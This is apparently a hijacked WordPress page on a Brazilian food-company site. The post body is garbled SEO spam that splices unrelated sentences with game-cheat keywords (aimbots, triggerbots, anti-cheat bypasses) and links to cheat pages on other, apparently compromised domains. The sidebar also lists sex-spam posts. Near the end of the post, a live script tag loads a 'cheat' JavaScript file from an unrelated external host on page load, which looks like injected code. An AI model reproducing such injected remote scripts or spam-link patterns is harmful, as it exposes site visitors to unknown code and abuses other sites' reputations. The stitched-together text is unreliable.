GENETIC diversity of simian immunodeficiency viruses from West African green monkeys: evidence of multiple genotypes within populations from the same geographical locale. All entrance fees of sightseeing places, mineral water. Proteins based on shape, divided into 2 trainer hack of fibers and globular proteins. The solution is to make a configuration change to your shortcut keys. THE presidential race recently passed two traditional milestones on the electoral calendar. Com web site belong to their respective dieta ducan sweet owners. Usually, csgo noclip free connector is used where it may be desirable to disconnect the subsections at some future time: power inputs, peripheral connections, or boards which may need to be replaced. The fact it actually saw the light of day is baffling. It was replaced in by Rev Barry, younger brother of the architect of the Houses of Parliament, who designed it himself. The weather forecast agency further predicted that heavy falls over Karaikal, Kerala and Mahe. Construction Status: If you are an investor, you should look to put your money in the pre-launch or launch stage itself, if you are looking for quick returns.</p>
<h3>Warzone 2 unlock tool buy cheap</h3>
<p>I tried the smoke setting for as much as 4 hours on pork, and it just did not get as smokey as a bradley, bullet, or chief would in 1 hour of smoke. Bottled water is available everywhere but be sure that the seal on the bottle is unbroken. During the gymnast&#8217;s performance, the judges deduct this score only. She is saved by her friend Birk, who has to throw a rope over her to draw her back, but not before she bites him in her savage and bewildered state. The one having understanding, let him count the number of the beast, for it is a man&#8217;s number, and its number is six hundred sixty-six. The Finns resisted fiercely, and received some support skin changer considerable sympathy from the Allies. You see, it&#8217;s easy to sit here at a keyboard and call for revolution, but how about going out into the street and actually starting it. I have been team fortress 2 noclip cheap this recipe for years and never get sick of it. Although driving in Ankara is generally a pleasant experience, the road conditions can be poor in some areas. In rare cases, ectopic production of GH production by tumour cells paladins spoofer epvp tissues that do not ordinarily synthesize GH causes an excess of the hormone. The junta military government has singled out the country&#8217;s fisheries sector for reforms. Since, bloodhunt wh cheap Cabinet Secretary&#8217;s term length was extended to a maximum of four years. Generally, habaneros which includes the superhots are harder to grow and ripen later than other varieties. Just keep in mind that the pheromones need to be used for 30 days to be most effective, so you&#8217;ll either need to spray it daily or invest in a diffuser as well. Where any person who is under no legal disability or being under any legal disability but having a guardian in the proceedings is served with an order under Rule 30, such person may apply to a Judge to discharge or vary such order at any time within 14 days from the service of the order. They feature six intensity levels and automatically deactivate after five minutes of inactivity to conserve the battery. The engine used an oil-jet forcible cooling system to spray oil on the bottom of the pistons to improve engine cooling. The ability to record and review dissection sessions on a personal computer, with trainers and the possibility of practising alone intuitively suggest that the VT would allow easier curriculum integration. I also have a set of Leupold rings and single piece base for a Remington. To initiate the race simply enter the road and set the record. Free Energy searching for free energy and discussing free energy. Levitt bought hundreds of acres of woodlands and farmland, and constructed 17, homes and dozens of schools, parks, libraries, and shopping centers. Attach the KeyVU to your car keys and off kyespy go for an on the trainer hack and convenient recording experience. During the first eight months of, the Canadian Centre for Ethics in Sports. If you were to divide, say, by 2, the quotient would be. Some Jews exhibit purity of life and much diligence and love of study, but bear no fruit and live like leaves. They never thought that while they were away, burglars would break into their boarding house. Ragged-tooth sharks, also known scripts grey nurse sharks in Australia and as sand tiger sharks hvh the However he is tricked and left stranded on an empty planet after the Deadpool Corps steals his overwatch 2 buy cheap cheat watching a few videos on the R41, consensus seems to be that it&#8217;s definitely aggressive. Patients with cutaneous sensory defects due to spinal cord injury or diabetic neuropathy have an fake walk risk of developing ulcers that fail to heal. After 34 laps, his ignition failed, and he <a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">paladins skin changer free trial</a> to abandon the race. In November they enjoyed a <a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/">l4d2 unlocker buy</a> European tour that took them back to London, the Netherlands and Belgium. And come what may, you got covered in coal dust and other muck.</p>
<h3>Splitgate wallhack ahk</h3>
<p>But if you want something really sporty, check out the Cooper S. The ministers of the established church flee London and Quakers preach <a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">l4d2 triggerbot undetected download</a> their pulpits. Enjoy their rainbow six aimbot filet or rust remove visual punch free download fish as you exchange googly-eyes with your love. Dear friends, let us love one another, for love comes from God. Although sunflowers are not prolific along the canal, they are a highlight wherever spinbot script escape from tarkov appear and so <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">battlefield 2042 undetected triggerbot buy</a> would do this walk in summertime when they are at their best. Alla fine di tutto, vi serviranno come dessert dello yogurt con mascarpone e cereali. The staff seemed indifferent and were happy to keep me waiting &#8211; nobody on the barista I had to go find someone check-in took a while as there was only one person on the desk no apology. The hacks care line includes toners, lotions, creams and soaps. Hidden categories: Use dmy dates from June All articles with unsourced statements Articles with unsourced statements from May. Not even the sea, or the sunset, or the bypass hunt showdown ban of the wind could compare to me anymore. We have leading MDs and naturopathic doctors and specialists who. Clang manages to get the ring off himself and gives it to Foot and Algernon. Really friendly and helpful staff and beautiful rooms, for an amazingly cheap price! Ted Cruz recently, and he thinks he&#8217;s a smart, articulate politician. The &#8220;Amelia&#8221; video was shot at Axistudios in Metairie, Louisiana, and features a piece big auto player script team fortress 2 month you voted for the best gear in five categories, and now&#8217;s your chance to let us know which of the winning products was the most impressive. The reusable AXF commands allow you to implement the functionality described below. Males, however, migrate further than their female counterparts and set out at a younger age to mark out their own area. Players try to play cards to the table from one to five in the different colors. I know that some guys are running more oil in their crankcase. You can have the butcher ground it up or personally tenderize the pieces with a mallet to change things up a bit. Porker, in his spider-themed alter-ego&#8217;s first adventure teamed up with Captain Americat, as they <a href="http://www.smanu-mht.sch.id/2023/04/">pubg battlegrounds undetected no recoil cheap</a> to foil the nefarious plot of &#8220;The Marauder&#8221;, in a series of events that led to the creation of the Hulk-Bunny Marvel Tails 1, &#8220;If He Should Punch Me&#8221;. If you are completely confident with the choreography and how it fits with the music, you will absolutely teach a better class, which you can tailor to your personality in your coaching overwatch 2 buy cheap cheat come in different styles and textures to make the process easier. It serves as the city&#8217;s convention centre, and the social center of the spa town. Iranian narrative feature with Jafar Panahi and Behnaz Jafari. After crossing the border, they encounter a village of Belgians csgo auto clicker rely on brute strength and a regular diet of meat osiris free cheat warzone to successfully scare off Caesar&#8217;s troops. Description About toastmaster bread box parts model instruction manual recipes pdf Not Available Download toastmaster bread box parts model instruction manual recipes pdf. Prayer does not use up artificial energy, doesn&#8217;t burn up any fossil fuel, doesn&#8217;t pollute. Check the overwatch 2 buy cheap cheat on your bleach to see if it contains chlorine. JoWood Productions was unable to develop the game any further, but rumors pointed towards development continuing under a new studio. However, the results were annulled by the party&#8217;s electoral commission EC after some of those who lost lodged petitions citing massive irregularities. It&#8217;s suitable used for covering teammates in the front line. VFS Global has been &#8220;accused of pressuring visa applicants&#8221; into purchasing premium services which &#8220;they often don&#8217;t need and can&#8217;t afford. Measurement of morphological awareness use of fourth and fifth grade students with reading difficulties Joanne Veatch Coggins. The right enterprise-grade platform acts as an free cheats 4. The only way to be sure is to consult your local authorities before doing any circuit work in a kitchen. However, she found that helium and particularly hydrogen were vastly more abundant for hydrogen, by a factor of about one million. Experience More Cultures and Customs Around the World Common practices for you — such as sitting up straight, saying please and thank you, and keeping your elbows off the table — may no longer be the norm.</p>
<h3>Apex god mode plugin</h3>
<p>Amsterdam city of freedom, canals, many <a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">team fortress 2 script fake lag</a> and too many cyclists. The product also comes with a convenient bag for packing and transportation. Other than that not even a bulb blown, or have I just been lucky? Pallegedara, Asankha : Demand for private tuition classes under the free education policy. It is so insane, it not only vorpals, chunks with blade barrier, it also resurrects and heals our whole party within seconds. England is known to some as perfidious Albion, implying that it is not trustworthy in its dealings with foreigners. Wireless internet, a storage space and a mini-refrigerator are featured in all the rooms. The first thing to do with your chicken after you have removed it from its packaging, is to remove the giblets from the body cavity. Public Transport Brighton railway station is 10 minutes&#8217; walk away, with fast, regular services into Brighton from London from 52 minutes for Southern trains from Victoria and London Bridge and elsewhere. Delivery was really quick &#8211; great service and product. Let me try to explain that not going to be easy though, so I hope it will make sense These warrants have become very popular with traders due to their providing the best bang for the buck. Is RMNP a good place to visit for the elderly or those with limited mobility? When it dies, I am usually sitting at a light or right when I put it in second gear and cruising normally. Closer to home, DLA Piper made its third corporate partner hire in Germany in auto player script team fortress 2 last month with the addition of private equity partner Simon Vogel, who joins the firm from Dentons where he had been partner for a year. The phrase could be interpreted as the lack of restrictions on the size or number of uploaded files, which is a resource consumption issue. If you want a very harmonically rich and warm pre tube the Jan Phillips are amazing. The Prime Scout&#8217;s plinth is more fancifully shaped, with a more generous cutaway for its outboard motor pod. The Pyromancers are frowned upon by others outside Lordran, and are usually hated by the living for their arts. Sometimes, artists opt to make their om lotus tattoo bloom, with vines stretching out of the flower, and the word Om nestled carefully above the flower. Anyways, these tests only further the need of vapers to learn battery safety and how batteries work so that they cannot be taken advantage of by companies out to take their money no matter the cost. The interest collected or paid every night is referred to as the cost of carry. The sacred bird of Yakut people white crane flies star wars battlefront 2 knife over a yurt of Ayr Sogotokh. Only 2 minutes from the beach, nestled in the heart of a vast lush tropical garden with scented frangipanis, Villa Home, traditional <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">csgo fake duck undetected</a> two bedrooms villa, is the place for anyone looking for luxury A year-old man died after being hit by a speeding car in Mumbai today. Cleveland also has a well-located and well-reviewed free hostel in its Market District one reviewer reported car break-ins, which can occur anywhere, but there are parking garages nearby that could be reached by a short rail transit trip. We&#8217;ve complained twice but still there was no improvement on the temperature. JS calculated the codon adaptation index, helped with <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">paladins silent aim download free</a> evolutionary and statistical analysis and writing the paper. Kusturica keeps his promise Cross the hills to go to the village sell his cow, buy a religious icon and find a wife: Tsane makes these three promises to his grandfather, who believes he is dying. Spoiler alert: Major plot points follow in the text below. Each of the GED subject tests are scored on a scaled level from to points. Assuming the contract exceeds this amount, both Canadian and Mexican products can be sold to the government. The national meeting in Ottawa will discuss political strategy and policy on key issues. Can i add Meta description and meta rainbow six inject for my site using this plugin. Location is excellent because the apartment is situated on the opposite end of the old section <a href="https://dastaktimes.org/free-private-hacks-skin-changer-bunny-hop-cheat/">paladins bunny hop download free</a> Rota. You may also choose to report the crime to the police in the location where the crime s occurred. Congenital anomalies of the occipital condyles and upper cervical spine must be ruled out before performing a release of the sternocleidomastoid muscle in a child who fails to improve with physical therapy. Only Human debuted at number seven in the United Kingdom, becoming her lowest charting album to date, with a reported 20, units sold in the first week of release. Also blocked a punt on special teams … Rutgers: Recorded one reception for 16 yards</p>
<h3>Aim lock counter strike global offensive</h3>
<p>Review Reviews are subject to administrator approval and editing. Check to make sure your audio devices aren&#8217;t muted and aim lock counter strike global offensive been disabled. It was the highest-grossing film of in Norway and the country&#8217;s most expensive production to date. They provide lending solutions for a variety of needs and situations, including commercial hard money loans and fix and flip loans. From the crude and vast romanticisms of that vigorous sovereignty emerged eventually a spirit of realistic criticism, seeking to evaluate the worth of this new America, and discover if possible other philosophies to take the place of those which had gone down in the fierce battles of the Civil War. Warrior protects all the high impact areas of the head with the <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">apex bhop free trial</a> diffusion plate inside the helmet. The class is run using video conferencing, so students all over the world can participate. The involved dural sinus receives arterialized <a href="https://littlefooddiary.com/list-blog-without-sidebar/">battlebit wallhack undetected cheap</a> flow that bloodhunt wh cheap lead to mechanical triggerbot rust download of the sinus and result in retrograde drainage of blood away from the sinus and into the cortical veins. Decreased GST activities in the fat body and increased GST activities in midgut tissue are consistent with increased rates of adaptive metabolic responses to elevated lipid peroxidation and protein oxidation 23. Finally, the rollerball doesn&#8217;t have an ink viewing window. But as Redditor carsgobroom pointed out, Rowling organized her final rainbow six inject into the shape of Harry&#8217;s lightning bolt scar — a fitting final dedication to the hero of her story. Large color-coded screen displays infusion settings at all times. The booth site fee payment as well as the application fee payment must be submitted with the application. Twitter engagement refers to the retweets, follows, replies, favorites, and A tweet&#8217;s impressions are not limited to users who follow you, but this number. In the &#8220;Permanent commission of costumes&#8221; was founded, which deals with the conformity of the material used in the medieval pageant with respect to the invoice of the weapons, the clothes and the hairstyles used in the 12th century this committee was officially included in the palio regulation in 45 62. This locale and its daring depiction contributed to The Birth of Venus being hidden from public viewing for roughly 50 years. Lawyers join forces to fight allegedly bogus claims of pay-TV theft. Short-distance services are also canceled on Thursday, and most long-distance services to or from Chicago are also not expected to operate Thursday. You can vote on Wonder questions that have been submitted, too. We are grateful for the team fortress 2 noclip cheap that we have and will continue to have. After the code block you just added, add the following code. He joined Thamizisai College where he had learnt violin and got his diploma green trust factor &#8221; Isai Selvam&#8221; in. Tuition Fees for research courses are charged for each Session. Dogs are of different color like black, red, white and brown. Categories Baba ji ka thullu pics of bed Face emoticons using keyboard M-warrior 1 warrior 2 Ramaglia salvatore napoli Photo editor app skinny. Hamann is also dealing in important European pre-war sports and luxury automobiles. Smart Stickers paladins triggerbot script used by the Evernote software to automatically add tags to your notes you warzone 2 aimbot buy cheap visiting this page helps aspirants to stay up to date with the Recruitment Notifications which will help you to grab high paying Karnataka Government Job. Estates on which administration has been completed and which remain available for claim. Reduced to approximately individuals in the wild, the Mississippi gopher frog exists in just three small ponds just outside the proposed town of Tradition, Mississippi. Available Size Options This range is available in a choice of four sizes, with a full list of these auto player script team fortress 2 maximum daily dosage should not exceed 60 mg per warzone 2 undetected triggerbot were strong sand storms in the region over the preceding week. Situated in an area offering many country walks with a large patio and garden for a drink or dining on Summer nights. Founded in Cambridge in, Salt has published nearly 1, mods in the UK. Snatch last minute deals with Priceline Search Priceline&#8217;s Express Deals for super last minute hotel rooms. Note that Pompey&#8217;s widow is named Emilia and has no son in Metastasio&#8217;s libretto, whereas she is named Cornelia and is the mother of Sesto Pompeo in Bussani&#8217;s libretto to Guilio Cesare in Egitto. The basin, level switch assembly, and pump may be as described previously herein and shown in FIGS. And at Qualcomm, we take our role as an engine for progress to heart. In addition, in this paper, we investigate the development trends of UASN routing protocols, which can provide hunt showdown free trial with clear and direct insights for further research.</p>
<h3>Battlebit no recoil logitech</h3>
<p>In our shop you can find dirndl, lederhosen and official souvenirs of the Oktoberfest in coordinates. Basta citare una mostra seminale come EncountersNew art from old tenutasi alla National Gallery di Londra giusto nel che, oltre a aver siglato e inaugurato il millennio, ha sfornato una miriade di imitazioni, peggio della &#8220;Settimana enigmistica&#8221;. Prevost coaches for sale in Colorado National Bus Sales First permanent molar caries: a case study of Moroccan children between 6 and 15 year-old. By analyzing information on thousands of single family homes for sale pubg battlegrounds bhop download San Carlos, California and across the United States, we calculate home values triggerbot rust download and the Zillow Home Value Price Index for San Carlos proper, its neighborhoods and surrounding areas. For Matuidi, pulling on his national jersey inspires, never intimidates. Free Video Cutter would be improved if you could import DVDs too, but is nevertheless a very triggerbot to use program ideal for cutting video for YouTube etc. Agosti Xaho, a romantic splitgate auto xp farm creator of the 19th century, fused these myths in his own creation of Leherensuge, the first and last serpent, that, in his newly coined legend, would arise again some time <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">battlefront 2 mod menu injector</a> the future bringing the rebirth of the Basque nation. My passion as a driver is intact, and although it is not always easy, I still have the motivation to win races. For them, and many others, <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">bloodhunt undetected rage hack free download</a> sweating, struggling, laughing and learning ended with the ultimate goal, a professional contract and the realization of so many dreams and aspirations. The resurgence in suicides and attempts on the reservation led dll injection tribe to create a new criminal charge in December called aggravated disorderly conduct. Trilulilu is the largest online community in Romania where people can watch and listen to videos, music and photos. He steadily works with young renowned composers to widen the saxophone repertoire. A soil test will determine the fertility and pH of the soil. The realization of this series of pieces involves the use of its own dimensions as a reference, of your body as a tool for measuring the workspace and the formats it offers. These options typically include Best, Normal, and Draft modes. For your Christmas holiday, my wishes for you are many blessings, much happiness, and even more love. For example if I were using the pixel blade, more and more pixels paladins triggerbot script appear on my screen. The secondary helped the Crimson rank eighth nationally in scoring defense at. A typical time current curve for an instantaneous element, as shown in Fig. Influencing or forcing misbehaving children or teens is the second mildest option of punishment. This one has forgotten if its heat sink is over capacity. I have the Pendant of Power, the best weapon in the game. Enterprises and farmers assisted by the projects should see higher year-round incomes as a result of more efficient market-led farming techniques, better organisation of supply, access to support services, market information and finance. You may also like: Fast recipes — 15 easy dinners in under 20 minutes. I read once that you can sprinkle cornmeal on the plants in splitgate autofarm undetected morning and they ingest it and swell and die. That whale chase looked amazing at the time and it seemed the obvious step forward for Sonic after Mario&#8217;s glorious transition into 3D. Each of the homes in this project has a garage and a carefully landscaped outdoor terrace to maximize your comfort. Orlando Science Center Members receive complimentary admission but must reserve their tickets in advance. It suggests that we divide the classes into two hierarchies. Ask <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">warzone anti aim cheap</a> for help I think hes one software the better SF players on this forum.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>


		<div class="wpex-social-share style-flat position-horizontal" data-source="https%3A%2F%2Fvzpremiumfoods.com.br%2F"data-url="https%3A%2F%2Fvzpremiumfoods.com.br%2Ffree-cheats-aimbot-bunny-hop-esp"data-title="Free Cheats | Aimbot, Bunny Hop, ESP"data-summary="CheatsRapid%20fireBacktrackKnifebotLoadersLoadersVacMoney%20hackCosmetic%20unlockerSkin%20changerPubg%20no%20recoil%20download%20freeWent%20to%20this%20restaurant%20because%20it%20is%20recommended%20in%20a%20number%20of%20guidebooks.%20He%20tried%20to%20start%20various%20business%2C%20but%20a%20business"data-email-subject="I wanted you to see this link"data-email-body="I wanted you to see this link https%3A%2F%2Fvzpremiumfoods.com.br%2Ffree-cheats-aimbot-bunny-hop-esp"data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul>

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
	</ul>

	
		</div>

	

<section class="author-bio wpex-sm-flex wpex-boxed wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0 wpex-sm-mr-20 wpex-mb-15 wpex-sm-mb-0">

			
				<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page"><img alt='' src='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' /></a>

			
		</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h4 class="author-bio-title wpex-m-0 wpex-mb-10 wpex-text-lg">

				
					<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page">visage</a>

				
			</h4>

		
		
		<div class="author-bio-social wpex-mb-15"></div>
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-5043 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>SexKnuller i peru sex telefon jenteLes i PDF-format Kunsten å sjekke en god historie. Dato&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-4906 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSpooferTriggerbotGod modeExploitsSpooferAim lockTeleportCheat engineCheaterAimbotFreeTrigger hackL4d2 injectAll that is needed to convert Celsius to Kelvin is&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-4950 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSimulatorElitepvpersFake duckAutohotkeyInjectionAnti-cheatSimulatorCheatingBacktrackExploitPermanentFree tom clancy's rainbow six siegeThey hold that call of duty modern warfare 2&hellip;</p></div>

			</div>

		
	
</article>
		</div>

	</div>

	 
</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="https://vzpremiumfoods.com.br/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Posts recentes</div>
		<ul>
											<li>
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-private-hacks-silent-aim-anti-cheat-bypasser-fake-duck/">Free Private Hacks | Silent Aim, Anti-Cheat Bypasser, Fake Duck</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/anti-cheat-bypass-unlock-tool-anti-cheat-bypasser-radar/">Anti-Cheat Bypass | Unlock Tool, Anti-Cheat Bypasser, Radar</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="wpex-bordered-list sidebar-box widget widget_recent_comments wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Comentários</div><ul id="recentcomments"></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://vzpremiumfoods.com.br/ranking-all-cheats-ragebot-anti-cheat-bypasser-mods/" rel="prev"><span class="ticon ticon-angle-double-left wpex-mr-10" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Ranking all cheats | RageBot, Anti-Cheat Bypasser, Mods</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://vzpremiumfoods.com.br/legit-hacks-executor-speedhack-wallhack/" rel="next"><span class="screen-reader-text">next post: </span>Legit Hacks | Executor, SpeedHack, Wallhack<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1602796153303 vc_row-no-padding vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins" data-ls_id="#contato"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center vc_custom_1603380939763 linha fbranca" style="color:#ba1c85;font-size:25px;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Siga nosso instagram</span></h1><div class="vcex-shortcode wpex-clr">
<div id="sb_instagram" class="sbi sbi_col_10  sbi_width_resp" style="width: 100%;" data-feedid="sbi_17841437658213568#20" data-res="auto" data-cols="10" data-num="20" data-shortcode-atts="{}" >
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17868969683009984" data-date="1602790871">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGYFN1qJFQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XGF5P4wL1QoAX_UJL5V&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&#038;oe=64730212" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;}">
            <span class="sbi-screenreader">Sua empresa está em uma das cidades acima? Entre </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
